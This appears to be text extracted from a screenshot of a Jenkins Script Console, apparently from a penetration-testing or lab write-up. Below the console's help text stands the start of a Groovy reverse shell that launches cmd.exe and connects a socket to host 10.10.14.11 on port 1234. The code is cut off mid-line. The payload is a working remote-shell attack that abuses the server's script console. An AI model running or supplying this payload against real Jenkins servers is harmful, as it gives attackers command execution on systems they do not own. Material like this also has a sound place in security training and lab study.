 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.11";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStre